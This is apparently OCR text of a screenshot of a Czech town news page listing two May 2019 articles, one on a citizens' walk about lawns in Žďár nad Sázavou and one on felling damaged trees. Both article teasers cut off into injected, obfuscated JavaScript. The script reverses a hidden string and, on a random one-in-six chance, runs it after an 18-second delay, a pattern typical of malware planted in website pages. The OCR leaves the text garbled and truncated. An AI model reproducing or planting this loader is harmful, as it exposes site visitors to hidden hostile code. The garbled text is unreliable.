
($NfI.list)...
Květnová procházka s občany se
zaměří na trávníky ve městě
Úterý, 7. května 2019
Žďár nad Sázavou / O trávnících ve Žďáře a jejich
údržbě budou lidé v rámci pravidelného setkání
vedení města s občany, v ;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if...
Poškozené stromy na Vratislavově
náměstí čeká kácení a náhrada
Úterý, 7. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof